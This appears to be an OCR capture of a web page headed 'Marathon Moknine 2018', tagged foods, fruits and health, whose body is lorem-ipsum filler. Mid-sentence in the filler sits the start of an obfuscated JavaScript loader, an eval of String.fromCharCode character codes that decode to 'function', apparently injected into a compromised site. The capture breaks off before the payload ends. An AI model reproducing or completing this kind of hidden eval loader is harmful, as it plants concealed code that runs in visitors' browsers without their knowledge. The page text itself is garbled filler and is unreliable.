
Marathon Moknine 2018
09
Juin
Admin
Latest News
0 Comment
foods
,
fruits
,
health
It has survived not only five centuries, but also the leap
into electronic typesetting, remaining essentially
unchanged. It was popularised in the 1960s withvar
f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,3